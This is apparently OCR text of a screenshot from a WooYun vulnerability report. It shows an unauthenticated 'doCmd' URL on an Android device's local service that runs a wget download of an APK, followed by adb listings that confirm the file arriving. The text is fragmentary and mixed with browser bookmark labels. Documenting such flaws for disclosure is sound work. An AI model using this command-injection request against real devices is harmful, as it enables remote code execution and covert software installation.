 WooYun.org | 发布的漏洞
192.168.1.8:12580/?Action
192.168.1.8:12580/?Action=doCmd&cmd=wget%20http://down.moretv.com.cn/MoreTV_TVApp_2_0_Android/20150928/MoreTVAp
应用 自用 技术 分享 常用 学习 vim ss 网易云课堂 Google 翻译 Nuclear'Atk 网络安全 Hacker News Solidot:
lps@iMac.local///Users/lps/Documents adb shell — adb — 89×24
TVApp2.6_General_V2.6.1.apk -al <
-rw-rw-r-- root sdcard_rw 6690816 2015-10-14 16:52 MoreTVApp2.6_General_V2.6.1.apk
shell@android:/sdcard $ ls MoreTVApp2.6_General_V2.6.1.apk -al
-rw-rw-r-- root sdcard_rw 8006328 2015-10-14 16:52 MoreTVApp2.6_General_V2.6.1.apk
shell@android:/sdcard $ ls MoreTVApp2.6_General_V2.6.1.apk -al
-rw-rw-r-- root sdcard_rw 9512052 2015-10-14 16:52 MoreTVApp2.6_General_V2.6.1.apk
shell@android:/sdcard $ ls MoreTVApp2.6_General_V2.6.1.apk -al
-rw-rw-r-- root sdcard_rw 11347380 2015-10-14 16:52 MoreTVApp2.6_General_V2.6.1.apk
shell@android:/sdcard $ ls MoreTVApp2.6_General_V2.6.1.apk -al
-rw-rw-r-- root sdcard_rw 17278800 2015-10-14 16:52 MoreTVApp2.6_General_V2.6.1.apk
shell@android:/sdcard $ ls MoreTVApp2.6_General_V2.6.1.apk -al
-rw-rw-r-- root sdcard_rw 23578589 2015-10-14 16:52 MoreTVApp2.6_General_V2.6.1.apk
shell@android:/sdcard $
www.wooyun.org